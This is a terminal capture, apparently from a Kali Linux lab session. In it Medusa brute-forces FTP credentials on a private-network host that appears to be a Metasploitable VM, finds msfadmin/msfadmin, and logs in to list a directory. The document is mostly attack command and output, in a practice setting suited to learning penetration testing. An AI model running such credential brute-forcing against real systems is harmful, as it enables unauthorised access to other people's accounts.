 ┌──(kali㉿Kali)-[~]
└─$ medusa -h 192.168.56.101 -U users.txt -P passwords.txt -M ftp
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.n
et>

ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (1 of
 3, 0 complete) Password: 123456 (1 of 4 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (1 of
 3, 0 complete) Password: admin (2 of 4 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (1 of
 3, 0 complete) Password: password (3 of 4 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (1 of
 3, 0 complete) Password: msfadmin (4 of 4 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (2 of
3, 1 complete) Password: 123456 (1 of 4 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (2 of
3, 1 complete) Password: admin (2 of 4 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (2 of
3, 1 complete) Password: password (3 of 4 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (2 of
3, 1 complete) Password: msfadmin (4 of 4 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (3
 of 3, 2 complete) Password: 123456 (1 of 4 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (3
 of 3, 2 complete) Password: admin (2 of 4 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (3
 of 3, 2 complete) Password: password (3 of 4 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (3
 of 3, 2 complete) Password: msfadmin (4 of 4 complete)
ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUC
CESS]

┌──(kali㉿Kali)-[~]
└─$ ftp 192.168.56.101
Connected to 192.168.56.101.
220 (vsFTPd 2.3.4)
Name (192.168.56.101:kali): msfadmin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||28074|).
150 Here comes the directory listing.
drwxr-xr-x    6 1000     1000         4096 Apr 28  2010 vulnerable
226 Directory send OK.
ftp>